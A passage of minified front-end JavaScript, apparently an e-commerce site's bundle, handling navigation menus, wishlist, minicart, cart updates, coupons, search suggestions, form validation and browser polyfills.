class="nav-menu"></li>');i.append(e(".close-menu").first().clone()),e(this).parent().children(".dropdown-menu").prepend(r).prepend(i).attr("aria-hidden","false"),e(this).parent().addClass("show"),e(this).attr("aria-expanded","true"),e(a).focus(),e("div.menu-group > ul.nav.navbar-nav > li.nav-item > a").attr("aria-hidden","true"),n.preventDefault()}})).on("mouseenter",(function(){if(t(this)){var n=this;e(".navbar-nav > li").each((function(){e.contains(this,n)||(e(this).find(".show").each((function(){a(this)})),e(this).hasClass("show")&&(e(this).removeClass("show"),e(this).children("ul.dropdown-menu").removeClass("show"),e(this).children(".nav-link").attr("aria-expanded","false")))})),e(this).parent().addClass("show"),e(this).siblings(".dropdown-menu").addClass("show"),e(this).attr("aria-expanded","true")}})).parent().on("mouseleave",(function(){t(this)&&(e(this).removeClass("show"),e(this).children(".dropdown-menu").removeClass("show"),e(this).children(".nav-link").attr("aria-expanded","false"))})),e(".navbar>.close-menu>.close-button").on("click",(function(t){t.preventDefault(),e(".menu-toggleable-left").removeClass("in"),e(".modal-background").hide(),e(".navbar-toggler").focus(),e(".main-menu").attr("aria-hidden","true"),e(".main-menu").siblings().attr("aria-hidden","false"),e("header").siblings().attr("aria-hidden","false")})),e(".navbar-nav").on("click",".back",(function(e){e.preventDefault(),a(this)})),e(".navbar-nav").on("click",".close-button",(function(t){t.preventDefault(),e(".navbar-nav").find(".top-category").detach(),e(".navbar-nav").find(".nav-menu").detach(),e(".navbar-nav").find(".show").removeClass("show"),e(".menu-toggleable-left").removeClass("in"),e(".main-menu").siblings().attr("aria-hidden","false"),e("header").siblings().attr("aria-hidden","false"),e(".modal-background").hide()})),e(".navbar-toggler").click((function(t){t.preventDefault(),e(".main-menu").toggleClass("in"),e(".modal-background").show(),e(".main-menu").removeClass("d-none"),e(".main-menu").attr("aria-hidden","false"),e(".main-menu").siblings().attr("aria-hidden","true"),e("header").siblings().attr("aria-hidden","true"),e(".main-menu .nav.navbar-nav .nav-link").first().focus()})),r(".navbar-header .user",{40:function(e){e.children("a").first().is(":focus")?e.next().children().first().focus():e.children("a").first().focus()},38:function(t){t.children("a").first().is(":focus")?(e(this).focus(),t.removeClass("show")):t.children("a").first().focus()},27:function(){e(".navbar-header .user .popover").removeClass("show"),e(".user").attr("aria-expanded","false")},9:function(){e(".navbar-header .user .popover").removeClass("show"),e(".user").attr("aria-expanded","false")}},(function(){return e(".user .popover li.nav-item")})),e(".navbar-header .user").on("mouseenter focusin",(function(){e(".navbar-header .user .popover").length>0&&(e(".navbar-header .user .popover").addClass("show"),e(".user").attr("aria-expanded","true"))})),e(".navbar-header .user").on("mouseleave",(function(){e(".navbar-header .user .popover").removeClass("show"),e(".user").attr("aria-expanded","false")})),e("body").on("click","#myaccount",(function(){event.preventDefault()}))}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){t.a=function(t,n,r){e(t).on("keydown",(function(e){var t=e.which;[37,38,39,40,27].indexOf(t)>=0&&e.preventDefault();var a=r.call(this);n[t]&&n[t].call(this,a)}))}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(52).a;function a(t,n){e.spinner().stop();var r=t.success?"alert-success":"alert-danger",a=document.getElementById("newCheckout");n&&a&&t.success&&n.hasClass("fa-heart-o")&&n.removeClass("fa-heart-o").addClass("fa-heart");var i=a?"ds-add-to-wishlist-aler":"add-to-wishlist-aler",o=a?"ds-add-to-wishlist-messages":"add-to-wishlist-messages";0===e("."+o).length&&e("body").append('<div class="'+o+' "></div>'),e("."+o).append('<div class="'+i+" text-center "+r+'">'+t.msg+"</div>"),setTimeout((function(){e("."+o).remove()}),1500);var s=e('a[data-pid="'+t.pid+'"]').closest(".product-info").find(".remove-product"),l={actionUrl:s.data("action"),productID:s.data("pid"),productName:s.data("name"),uuid:s.data("uuid")};e("body").trigger("afterRemoveFromCart",l),setTimeout((function(){e(".cart.cart-page #removeProductModal").modal()}),2e3)}t.a={base:r,moveToWishlist:function(){e("body").on("click",".product-move .move",(function(t){t.preventDefault();var n=e(this).attr("href"),r=e(this).data("pid"),i=e(this).closest(".product-info").find(".lineItem-options-values").data("option-id"),o=e(this).closest(".product-info").find(".lineItem-options-values").data("value-id"),s=e(this).find(e("i"));i=i||null,o=o||null,n&&r&&(e.spinner().start(),e.ajax({url:n,type:"post",dataType:"json",data:{pid:r,optionId:i,optionVal:o},success:function(t){a(t,s),e("body").trigger("wishlist:updateQuantity",t.wishlistInfo)},error:function(e){a(e)}}))}))}}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(45).default,a=!0;t.a=function(){r(),e(".minicart").on("count:update",(function(t,n){n&&e.isNumeric(n.quantityTotal)&&(e(".minicart .minicart-quantity").text(n.quantityTotal),e(".minicart .minicart-link").attr({"aria-label":n.minicartCountOfItems,title:n.minicartCountOfItems}))})),e(".minicart").on("mouseenter focusin touchstart",(function(){if(0!==e(".search:visible").length){var t=e(".minicart").data("action-url");if(0!==parseInt(e(".minicart .minicart-quantity").text(),10)&&0===e(".minicart .popover.show").length){if(!a)return void e(".minicart .popover").addClass("show");e(".minicart .popover").addClass("show"),e(".minicart .popover").spinner().start(),e.get(t,(function(t){e(".minicart .popover").empty(),e(".minicart .popover").append(t),a=!1,e.spinner().stop()}))}}})),e("body").on("touchstart click",(function(t){e(".minicart").has(t.target).length<=0&&e(".minicart .popover").removeClass("show")})),e(".minicart").on("mouseleave focusout",(function(t){"focusout"===t.type&&e(".minicart").has(t.target).length>0||"mouseleave"===t.type&&e(t.target).is(".minicart .quantity")||e("body").hasClass("modal-open")?t.stopPropagation():e(".minicart .popover").removeClass("show")})),e("body").on("change",".minicart .quantity",(function(){e(this).parents(".bonus-product-line-item").length&&e(".cart-page").length&&location.reload()})),e("body").on("product:afterAddToCart",(function(){a=!0})),e("body").on("cart:update",(function(){a=!0}))}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(17),a=n(8).a,i=r.a;function o(e,t){var n=e;return n+=(-1!==n.indexOf("?")?"&":"?")+Object.keys(t).map((function(e){return e+"="+encodeURIComponent(t[e])})).join("&")}function s(t){if(t.valid.error){if(t.valid.message){var n='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+t.valid.message+"</div>";e(".cart-error").append(n)}else e(".cart").empty().append('<div class="row"> <div class="col-12 text-center"> <h1>'+t.resources.emptyCartMsg+"</h1> </div> </div>"),e(".number-of-items").empty().append(t.resources.numberOfItems),e(".minicart-quantity").empty().append(t.numItems),e(".minicart-link").attr({"aria-label":t.resources.minicartCountOfItems,title:t.resources.minicartCountOfItems}),e(".minicart .popover").empty(),e(".minicart .popover").removeClass("show");e(".checkout-btn").addClass("disabled")}else e(".checkout-btn").removeClass("disabled")}function l(t){e(".number-of-items").empty().append(t.resources.numberOfItems),e(".shipping-cost").empty().append(t.totals.totalShippingCost),e(".tax-total").empty().append(t.totals.totalTax),e(".grand-total").empty().append(t.totals.grandTotal),e(".sub-total").empty().append(t.totals.subTotal),e(".minicart-quantity").empty().append(t.numItems),e(".minicart-link").attr({"aria-label":t.resources.minicartCountOfItems,title:t.resources.minicartCountOfItems}),t.totals.orderLevelDiscountTotal.value>0?(e(".order-discount").removeClass("hide-order-discount"),e(".order-discount-total").empty().append("- "+t.totals.orderLevelDiscountTotal.formatted)):e(".order-discount").addClass("hide-order-discount"),t.totals.shippingLevelDiscountTotal.value>0?(e(".shipping-discount").removeClass("hide-shipping-discount"),e(".shipping-discount-total").empty().append("- "+t.totals.shippingLevelDiscountTotal.formatted)):e(".shipping-discount").addClass("hide-shipping-discount"),t.items.forEach((function(t){t.renderedPromotions&&e(".item-"+t.UUID).empty().append(t.renderedPromotions),t.priceTotal&&t.priceTotal.renderedPrice&&e(".item-total-"+t.UUID).empty().append(t.priceTotal.renderedPrice)}))}function d(t){var n='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+t+"</div>";e(".cart-error").append(n)}function c(t){var n="";e(".approaching-discounts").empty(),t.length>0&&t.forEach((function(e){n+='<div class="single-approaching-discount text-center">'+e.discountMsg+"</div>"})),e(".approaching-discounts").append(n)}function u(t,n){for(var r,a="",i=0;i<t.items.length;i++)if(t.items[i].UUID===n){r=t.items[i];break}e(".availability-"+r.UUID).empty(),r.availability&&(r.availability.messages&&r.availability.messages.forEach((function(e){a+='<p class="line-item-attributes">'+e+"</p>"})),r.availability.inStockDate&&(a+='<p class="line-item-attributes line-item-instock-date">'+r.availability.inStockDate+"</p>")),e(".availability-"+r.UUID).html(a)}function p(e,t){for(var n=0,r=e.length;n<r;n++)if(t.call(this,e[n]))return e[n];return null}function h(t){e(".modal-body").spinner().start(),e.ajax({url:t,method:"GET",dataType:"json",success:function(t){var n,r,a=(n=t.renderedTemplate,{body:(r=e("<div>").append(e.parseHTML(n))).find(".product-quickview"),footer:r.find(".modal-footer").children()});e("#editProductModal .modal-body").empty(),e("#editProductModal .modal-body").html(a.body),e("#editProductModal .modal-footer").html(a.footer),e("#editProductModal .modal-header .close .sr-only").text(t.closeButtonText),e("#editProductModal .enter-message").text(t.enterDialogMessage),e("#editProductModal").modal("show"),e.spinner().stop()},error:function(){e.spinner().stop()}})}function m(t,n,r,a){var i=e(".cart-delete-confirmation-btn"),o=e(".product-to-remove");i.data("pid",n),i.data("action",t),i.data("uuid",a),o.empty().append(r)}t.a=function(){e("body").on("click",".remove-product",(function(t){t.preventDefault(),m(e(this).data("action"),e(this).data("pid"),e(this).data("name"),e(this).data("uuid"))})),e("body").on("afterRemoveFromCart",(function(e,t){e.preventDefault(),m(t.actionUrl,t.productID,t.productName,t.uuid)})),e(".optional-promo").click((function(t){t.preventDefault(),e(".promo-code-form").toggle()})),e("body").on("click",".cart-delete-confirmation-btn",(function(t){t.preventDefault();var n=e(this).data("pid"),r=e(this).data("action"),a=e(this).data("uuid");r=o(r,{pid:n,uuid:a}),e("body > .modal-backdrop").remove(),e.spinner().start(),e.ajax({url:r,type:"get",dataType:"json",success:function(t){if(0===t.basket.items.length)e(".cart").empty().append('<div class="row"> <div class="col-12 text-center"> <h1>'+t.basket.resources.emptyCartMsg+"</h1> </div> </div>"),e(".number-of-items").empty().append(t.basket.resources.numberOfItems),e(".minicart-quantity").empty().append(t.basket.numItems),e(".minicart-link").attr({"aria-label":t.basket.resources.minicartCountOfItems,title:t.basket.resources.minicartCountOfItems}),e(".minicart .popover").empty(),e(".minicart .popover").removeClass("show"),e("body").removeClass("modal-open"),e("html").removeClass("veiled");else{if(t.toBeDeletedUUIDs&&t.toBeDeletedUUIDs.length>0)for(var n=0;n<t.toBeDeletedUUIDs.length;n++)e(".uuid-"+t.toBeDeletedUUIDs[n]).remove();e(".uuid-"+a).remove(),t.basket.hasBonusProduct||e(".bonus-product").remove(),e(".coupons-and-promos").empty().append(t.basket.totals.discountsHtml),l(t.basket),c(t.basket.approachingDiscounts),e("body").trigger("setShippingMethodSelection",t.basket),s(t.basket)}e("body").trigger("cart:update"),e.spinner().stop()},error:function(t){t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(d(t.responseJSON.errorMessage),e.spinner().stop())}})})),e("body").on("change",".quantity-form > .quantity",(function(){var t=e(this).data("pre-select-qty"),n=e(this).val(),r=e(this).data("pid"),a=e(this).data("action"),i=e(this).data("uuid");a=o(a,{pid:r,quantity:n,uuid:i}),e(this).parents(".card").spinner().start(),e.ajax({url:a,type:"get",context:this,dataType:"json",success:function(t){e('.quantity[data-uuid="'+i+'"]').val(n),e(".coupons-and-promos").empty().append(t.totals.discountsHtml),l(t),c(t.approachingDiscounts),u(t,i),s(t),e(this).data("pre-select-qty",n),e("body").trigger("cart:update"),e.spinner().stop(),e(this).parents(".product-info").hasClass("bonus-product-line-item")&&e(".cart-page").length&&location.reload()},error:function(n){n.responseJSON.redirectUrl?window.location.href=n.responseJSON.redirectUrl:(d(n.responseJSON.errorMessage),e(this).val(parseInt(t,10)),e.spinner().stop())}})})),e(".shippingMethods").change((function(){var t=e(this).attr("data-actionUrl"),n={methodID:e(this).find(":selected").attr("data-shipping-id")};e(".totals").spinner().start(),e.ajax({url:t,type:"post",dataType:"json",data:n,success:function(t){t.error?window.location.href=t.redirectUrl:(e(".coupons-and-promos").empty().append(t.totals.discountsHtml),l(t),c(t.approachingDiscounts),s(t)),e.spinner().stop()},error:function(t){t.redirectUrl?window.location.href=t.redirectUrl:(d(t.responseJSON.errorMessage),e.spinner().stop())}})})),e(".promo-code-form").submit((function(t){if(t.preventDefault(),e.spinner().start(),e(".coupon-missing-error").hide(),e(".coupon-error-message").empty(),!e(".coupon-code-field").val())return e(".promo-code-form .form-control").addClass("is-invalid"),e(".promo-code-form .form-control").attr("aria-describedby","missingCouponCode"),e(".coupon-missing-error").show(),e.spinner().stop(),!1;var n=e(".promo-code-form");return e(".promo-code-form .form-control").removeClass("is-invalid"),e(".coupon-error-message").empty(),e.ajax({url:n.attr("action"),type:"GET",dataType:"json",data:n.serialize(),success:function(t){t.error?(e(".promo-code-form .form-control").addClass("is-invalid"),e(".promo-code-form .form-control").attr("aria-describedby","invalidCouponCode"),e(".coupon-error-message").empty().append(t.errorMessage)):(e(".coupons-and-promos").empty().append(t.totals.discountsHtml),l(t),c(t.approachingDiscounts),s(t)),e(".coupon-code-field").val(""),e.spinner().stop()},error:function(t){t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(d(t.errorMessage),e.spinner().stop())}}),!1})),e("body").on("click",".remove-coupon",(function(t){t.preventDefault();var n=e(this).data("code"),r=e(this).data("uuid"),a=e(".delete-coupon-confirmation-btn"),i=e(".coupon-to-remove");a.data("uuid",r),a.data("code",n),i.empty().append(n)})),e("body").on("click",".delete-coupon-confirmation-btn",(function(t){t.preventDefault();var n=e(this).data("action"),r=e(this).data("uuid");n=o(n,{code:e(this).data("code"),uuid:r}),e("body > .modal-backdrop").remove(),e.spinner().start(),e.ajax({url:n,type:"get",dataType:"json",success:function(t){e(".coupon-uuid-"+r).remove(),l(t),c(t.approachingDiscounts),s(t),e.spinner().stop()},error:function(t){t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(d(t.responseJSON.errorMessage),e.spinner().stop())}})})),e("body").on("click",".cart-page .bonus-product-button",(function(){e.spinner().start(),e(this).addClass("launched-modal"),e.ajax({url:e(this).data("url"),method:"GET",dataType:"json",success:function(t){a.methods.editBonusProducts(t),e.spinner().stop()},error:function(){e.spinner().stop()}})})),e("body").on("hidden.bs.modal","#chooseBonusProductModal",(function(){e("#chooseBonusProductModal").remove(),e(".modal-backdrop").remove(),e("body").removeClass("modal-open"),e(".cart-page").length?(e(".launched-modal .btn-outline-primary").trigger("focus"),e(".launched-modal").removeClass("launched-modal")):e(".product-detail .add-to-cart").focus()})),e("body").on("click",".cart-page .product-edit .edit, .cart-page .bundle-edit .edit",(function(t){t.preventDefault();var n=e(this).attr("href");0!==e("#editProductModal").length&&e("#editProductModal").remove(),e("body").append('\x3c!-- Modal --\x3e<div class="modal fade modal-shared-style ds-modal-shared-style ppd-quickview" id="editProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>'),h(n)})),e("body").on("shown.bs.modal","#editProductModal",(function(){e("#editProductModal").siblings().attr("aria-hidden","true"),e("#editProductModal .close").focus()})),e("body").on("hidden.bs.modal","#editProductModal",(function(){e("#editProductModal").siblings().attr("aria-hidden","false")})),e("body").on("keydown","#editProductModal",(function(e){var t={event:e,containerSelector:"#editProductModal",firstElementSelector:".close",lastElementSelector:".update-cart-product-global",nextToLastElementSelector:".modal-footer .quantity-select"};i.setTabNextFocus(t)})),e("body").on("product:updateAddToCart",(function(t,n){var r=e(n.$productContainer).closest(".quick-view-dialog");e(".update-cart-product-global",r).attr("disabled",!e(".global-availability",r).data("ready-to-order")||!e(".global-availability",r).data("available"))})),e("body").on("product:updateAvailability",(function(t,n){e(".product-availability",n.$productContainer).data("ready-to-order",n.product.readyToOrder).data("available",n.product.available).find(".availability-msg").empty().html(n.message);var r=e(n.$productContainer).closest(".quick-view-dialog");if(e(".product-availability",r).length){var a=e(".product-availability",r).toArray().every((function(t){return e(t).data("available")})),i=e(".product-availability",r).toArray().every((function(t){return e(t).data("ready-to-order")}));e(".global-availability",r).data("ready-to-order",i).data("available",a),e(".global-availability .availability-msg",r).empty().html(i?n.message:n.resources.info_selectforstock)}else e(".global-availability",r).data("ready-to-order",n.product.readyToOrder).data("available",n.product.available).find(".availability-msg").empty().html(n.message)})),e("body").on("product:afterAttributeSelect",(function(t,n){e(".modal.show .product-quickview .bundle-items").length?(e(".modal.show").find(n.container).data("pid",n.data.product.id),e(".modal.show").find(n.container).find(".product-id").text(n.data.product.id)):e(".modal.show .product-quickview").data("pid",n.data.product.id)})),e("body").on("change",".quantity-select",(function(){var t=e(this).val();e(".modal.show .update-cart-url").data("selected-quantity",t)})),e("body").on("change",".options-select",(function(){var t=e(this).children("option:selected").data("value-id");e(".modal.show .update-cart-url").data("selected-option",t)})),e("body").on("click",".update-cart-product-global",(function(t){t.preventDefault();var n=e(this).closest(".cart-and-ipay").find(".update-cart-url").val(),r=e(this).closest(".cart-and-ipay").find(".update-cart-url").data("selected-quantity"),i=e(this).closest(".cart-and-ipay").find(".update-cart-url").data("selected-option"),o=e(this).closest(".cart-and-ipay").find(".update-cart-url").data("uuid"),h={uuid:o,pid:a.getPidValue(e(this)),quantity:r,selectedOptionValueId:i};e(this).parents(".card").spinner().start(),n&&e.ajax({url:n,type:"post",context:this,data:h,dataType:"json",success:function(t){e("#editProductModal").modal("hide"),e(".coupons-and-promos").empty().append(t.cartModel.totals.discountsHtml),l(t.cartModel),c(t.cartModel.approachingDiscounts),u(t.cartModel,o),function(t,n){var r=p(t.cartModel.items,(function(e){return e.UUID===n}));if(r.variationAttributes){var a=p(r.variationAttributes,(function(e){return"color"===e.attributeId}));if(a){var i=".Color-"+n,o="Color: "+a.displayValue;e(i).text(o)}var s=p(r.variationAttributes,(function(e){return"size"===e.attributeId}));if(s){var l=".Size-"+n,d="Size: "+s.displayValue;e(l).text(d)}var c=".card.product-info.uuid-"+n+" .item-image > img";e(c).attr("src",r.images.small[0].url),e(c).attr("alt",r.images.small[0].alt),e(c).attr("title",r.images.small[0].title)}if(r.options&&r.options.length){var u=r.options[0],h='.lineItem-options-values[data-option-id="'+u.optionId+'"]';e(h).data("value-id",u.selectedValueId),e(h+" .line-item-attributes").text(u.displayName)}var m='.quantity[data-uuid="'+n+'"]';e(m).val(r.quantity),e(m).data("pid",t.newProductId),e('.remove-product[data-uuid="'+n+'"]').data("pid",t.newProductId);var f=".line-item-price-"+n+" .sales .value";if(e(f).text(r.price.sales.formatted),e(f).attr("content",r.price.sales.decimalPrice),r.price.list){var v=".line-item-price-"+n+" .list .value";e(v).text(r.price.list.formatted),e(v).attr("content",r.price.list.decimalPrice)}}(t,o),t.uuidToBeDeleted&&e(".uuid-"+t.uuidToBeDeleted).remove(),s(t.cartModel),e("body").trigger("cart:update"),e.spinner().stop()},error:function(t){t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(d(t.responseJSON.errorMessage),e.spinner().stop())}})})),e("body").on("product:removeOutOfStock",(function(e,t){l(t),c(t.approachingDiscounts),s(t)})),e("body").on("product:removeOutOfStockError",(function(e,t){d(t)})),e("body").on("product:addProductCart",(function(e,t){l(t),c(t.approachingDiscounts),s(t)})),a.selectAttribute(),a.colorAttribute(),a.removeBonusProduct(),a.selectBonusProduct(),a.enableBonusProductSelection(),a.showMoreBonusProducts(),a.addBonusProductsToCart(),a.focusChooseBonusProductModal(),a.trapChooseBonusProductModalFocus(),a.onClosingChooseBonusProductModal()}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(21),a=n.n(r).a,i=e(".suggestions-wrapper").data("url");function o(t){return e(t).siblings(".suggestions-wrapper")}function s(t){return!!e(t).closest(".search-mobile").length}function l(){e("body").removeClass("modal-open"),e("header").siblings().attr("aria-hidden","false"),e(".suggestions").removeClass("modal")}function d(t){"close"===t?e(".search-mobile button.fa-search").removeClass("fa-search").addClass("fa-close").attr("type","button"):e(".search-mobile button.fa-close").removeClass("fa-close").addClass("fa-search").attr("type","submit")}function c(t){e(t).scrollTop()+e(t).innerHeight()>=e(t)[0].scrollHeight?e(".more-below").fadeOut():e(".more-below").fadeIn()}function u(t){var n,r,a,i,l,u=o(this).empty();if(e.spinner().stop(),"object"!=typeof t){u.append(t).show(),e(this).siblings(".reset-button").addClass("d-sm-block"),s(n=this)&&(l=(a=e(n)).offset().top,r=a.outerHeight(),(i=o(n).find(".suggestions")).css("top",l+r),c(n),i.scroll((function(){c(this)}))),s(this)&&(d("close"),function(t){s(t)&&(e("body").addClass("modal-open"),e("header").siblings().attr("aria-hidden","true"),o(t).find(".suggestions").addClass("modal"))}(this));var p=e(".suggestions .item");e(p).length?e("input.search-field").attr("aria-describedby","search-result-count"):e("input.search-field").removeAttr("aria-describedby")}else u.hide()}function p(t){e(t).val().length>=3?(e.spinner().start(),e.ajax({context:t,url:i+encodeURIComponent(e(t).val()),method:"GET",success:u,error:function(){e.spinner().stop()}})):(d("search"),e(t).siblings(".reset-button").removeClass("d-sm-block"),l(),o(t).empty())}function h(t){var n=e(".suggestions .item");0===n.filter(".selected").length?(n.first().addClass("selected"),e("input.search-field").each((function(){e(this).attr("aria-activedescendant",n.first()[0].id)}))):n.each((function(r){var a=r+t;return!e(this).hasClass("selected")||(e(this).removeClass("selected"),e(this).removeAttr("aria-selected"),0!==n.eq(a).length?(n.eq(a).addClass("selected"),n.eq(a).attr("aria-selected",!0),e(this).removeProp("aria-selected"),e("input.search-field").each((function(){e(this).attr("aria-activedescendant",n.eq(a)[0].id)}))):(n.first().addClass("selected"),n.first().attr("aria-selected",!0),e("input.search-field").each((function(){e(this).attr("aria-activedescendant",n.first()[0].id)}))),!1)}))}t.a=function(){e('form[name="simpleSearch"]').submit((function(t){var n=e(".suggestions .item");0!==n.filter(".selected").length&&(t.preventDefault(),n.filter(".selected").find("a")[0].click())})),e("input.search-field").each((function(){var t=a(p,300);e(this).on("keyup focus",(function(e){switch(e.which){case 40:h(1),e.preventDefault();break;case 38:h(-1),e.preventDefault();break;default:t(this,e)}}))})),e("body").on("click",(function(t){e(".suggestions").has(t.target).length||e(t.target).hasClass("search-field")||e(".suggestions").hide()})),e("body").on("click touchend",".search-mobile button.fa-close",(function(t){t.preventDefault(),e(".suggestions").hide(),d("search"),e("input.search-field").val(""),l(),e(".search-mobile .suggestions").unbind("scroll"),e(".suggestions-wrapper").empty()})),e(".site-search .reset-button").on("click",(function(){e(this).removeClass("d-sm-block")}))}}).call(this,n(0))},function(e,t,n){e.exports={"breakpoint-sm-max":"767px","breakpoint-md-min":"768px","breakpoint-md-max":"991px","breakpoint-lg-min":"992px","breakpoint-lg-max":"1199px","breakpoint-xl-min":"1200px"}},function(e,t){var n,r,a=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function s(e){if(n===setTimeout)return setTimeout(e,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(e){n=i}try{r="function"==typeof clearTimeout?clearTimeout:o}catch(e){r=o}}();var l,d=[],c=!1,u=-1;function p(){c&&l&&(c=!1,l.length?d=l.concat(d):u=-1,d.length&&h())}function h(){if(!c){var e=s(p);c=!0;for(var t=d.length;t;){for(l=d,d=[];++u<t;)l&&l[u].run();u=-1,t=d.length}l=null,c=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===o||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function m(e,t){this.fun=e,this.array=t}function f(){}a.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];d.push(new m(e,t)),1!==d.length||c||s(h)},m.prototype.run=function(){this.fun.apply(null,this.array)},a.title="browser",a.browser=!0,a.env={},a.argv=[],a.version="",a.versions={},a.on=f,a.addListener=f,a.once=f,a.off=f,a.removeListener=f,a.removeAllListeners=f,a.emit=f,a.prependListener=f,a.prependOnceListener=f,a.listeners=function(e){return[]},a.binding=function(e){throw new Error("process.binding is not supported")},a.cwd=function(){return"/"},a.chdir=function(e){throw new Error("process.chdir is not supported")},a.umask=function(){return 0}},function(e,t,n){"use strict";n.r(t),function(e){function n(t){var n=!0;return this.checkValidity&&!this.checkValidity()&&(n=!1,t&&(t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation()),e(this).find("input, select").each((function(){this.validity.valid||e(this).trigger("invalid",this.validity)}))),n}function r(t){e(t).find(".form-control.is-invalid").removeClass("is-invalid")}t.default={invalid:function(){e("form input, form select").on("invalid",(function(t){if(t.preventDefault(),this.setCustomValidity(""),!this.validity.valid){var n=this.validationMessage;e(this).addClass("is-invalid"),this.validity.patternMismatch&&e(this).data("pattern-mismatch")&&(n=e(this).data("pattern-mismatch")),(this.validity.rangeOverflow||this.validity.rangeUnderflow)&&e(this).data("range-error")&&(n=e(this).data("range-error")),(this.validity.tooLong||this.validity.tooShort)&&e(this).data("range-error")&&(n=e(this).data("range-error")),this.validity.valueMissing&&e(this).data("missing-error")&&(n=e(this).data("missing-error")),e(this).parents(".form-group").find(".invalid-feedback").text(n)}}))},submit:function(){e("form").on("submit",(function(e){return n.call(this,e)}))},buttonClick:function(){e('form button[type="submit"], form input[type="submit"]').on("click",(function(){r(e(this).parents("form"))}))},functions:{validateForm:function(t,r){n.call(e(t),r||null)},clearForm:r}}}.call(this,n(0))},function(e,t,n){n(90),n(89),e.exports=n(88)},function(e,t,n){(function(e){!function(){var t;function n(e){var t=0;return function(){return t<e.length?{done:!1,value:e[t++]}:{done:!0}}}var r="function"==typeof Object.defineProperties?Object.defineProperty:function(e,t,n){e!=Array.prototype&&e!=Object.prototype&&(e[t]=n.value)},a="undefined"!=typeof window&&window===this?this:void 0!==e&&null!=e?e:this;function i(){i=function(){},a.Symbol||(a.Symbol=d)}function o(e,t){this.s=e,r(this,"description",{configurable:!0,writable:!0,value:t})}o.prototype.toString=function(){return this.s};var s,l,d=(s=0,function e(t){if(this instanceof e)throw new TypeError("Symbol is not a constructor");return new o("jscomp_symbol_"+(t||"")+"_"+s++,t)});function c(){i();var e=a.Symbol.iterator;e||(e=a.Symbol.iterator=a.Symbol("Symbol.iterator")),"function"!=typeof Array.prototype[e]&&r(Array.prototype,e,{configurable:!0,writable:!0,value:function(){return function(e){return c(),(e={next:e})[a.Symbol.iterator]=function(){return this},e}(n(this))}}),c=function(){}}function u(e){var t="undefined"!=typeof Symbol&&Symbol.iterator&&e[Symbol.iterator];return t?t.call(e):{next:n(e)}}if("function"==typeof Object.setPrototypeOf)l=Object.setPrototypeOf;else{var p;e:{var h={};try{h.__proto__={v:!0},p=h.v;break e}catch(j){}p=!1}l=p?function(e,t){if(e.__proto__=t,e.__proto__!==t)throw new TypeError(e+" is not extensible");return e}:null}var m=l;function f(){this.h=!1,this.c=null,this.o=void 0,this.b=1,this.m=this.w=0,this.g=null}function v(e){if(e.h)throw new TypeError("Generator is already running");e.h=!0}function g(e,t,n){return e.b=n,{value:t}}function y(e){for(var t in this.C=e,this.l=[],e)this.l.push(t);this.l.reverse()}function b(e){this.a=new f,this.D=e}function w(e,t,n,r){try{var a=t.call(e.a.c,n);if(!(a instanceof Object))throw new TypeError("Iterator result "+a+" is not an object");if(!a.done)return e.a.h=!1,a;var i=a.value}catch(o){return e.a.c=null,e.a.j(o),S(e)}return e.a.c=null,r.call(e.a,i),S(e)}function S(e){for(;e.a.b;)try{var t=e.D(e.a);if(t)return e.a.h=!1,{value:t.value,done:!1}}catch(n){e.a.o=void 0,e.a.j(n)}if(e.a.h=!1,e.a.g){if(t=e.a.g,e.a.g=null,t.B)throw t.A;return{value:t.return,done:!0}}return{value:void 0,done:!0}}function E(e){this.next=function(t){return e.i(t)},this.throw=function(t){return e.j(t)},this.return=function(t){return function(e,t){v(e.a);var n=e.a.c;return n?w(e,"return"in n?n.return:function(e){return{value:e,done:!0}},t,e.a.return):(e.a.return(t),S(e))}(e,t)},c(),this[Symbol.iterator]=function(){return this}}function C(e,t){var n=new E(new b(t));return m&&m(n,e.prototype),n}if(f.prototype.i=function(e){this.o=e},f.prototype.j=function(e){this.g={A:e,B:!0},this.b=this.w||this.m},f.prototype.return=function(e){this.g={return:e},this.b=this.m},b.prototype.i=function(e){return v(this.a),this.a.c?w(this,this.a.c.next,e,this.a.i):(this.a.i(e),S(this))},b.prototype.j=function(e){return v(this.a),this.a.c?w(this,this.a.c.throw,e,this.a.i):(this.a.j(e),S(this))},"undefined"!=typeof Blob&&("undefined"==typeof FormData||!FormData.prototype.keys)){var T=function(e,t){for(var n=0;n<e.length;n++)t(e[n])},x=function(e,t,n){return t instanceof Blob?[String(e),t,void 0!==n?n+"":"string"==typeof t.name?t.name:"blob"]:[String(e),String(t)]},F=function(e,t){if(e.length<t)throw new TypeError(t+" argument required, but only "+e.length+" present.")},k=function(e){var t=u(e);return e=t.next().value,t=t.next().value,e instanceof Blob&&(e=new 